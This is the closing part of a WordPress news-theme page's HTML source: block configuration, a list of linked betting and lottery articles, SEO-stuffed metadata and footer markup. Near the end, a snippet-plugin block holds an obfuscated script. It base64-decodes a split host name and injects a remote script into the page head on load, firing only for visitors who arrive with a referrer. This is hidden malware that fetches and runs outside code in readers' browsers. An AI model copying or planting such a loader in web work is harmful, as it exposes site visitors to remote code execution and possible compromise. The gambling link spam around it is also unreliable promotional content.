5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23223","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2022-07-24T02:27:09+00:00"><meta itemprop="dateModified" content="2023-12-02T12:07:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/[base64]/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/[base64]/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="Mostbet Mobil Dasturi Ilovasi Android Ios Apk Yuklash Yuklab Olish Skachat Мобильный Софт Tarjima Kinolar 2023 Media Olam, Tarjima Kinolar 2023, Uzbek Tilida Kinolar, Premyeralar 2019-2021-2022-2023, Фильмы, Сериалы, Ozbekcha Tarjima 2023, Ozbek Tilida, Uzbek Tilida, Tas-ix Фильмы, Сериалы, Игры, Клипы, Софт, 2021-yil, Музыка, Onlayn Tv, On The Internet Tv Tas-ix, Tas-ix Filmlar, Программы, O`zbekcha Tarjima, Tas-ix, Besplatno, O`zbek Tilida, Uzbek Tilida, Tas-ix 2020, 2021, 202"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6969d2d94144e
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d411f88afc","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 05:55:37 -->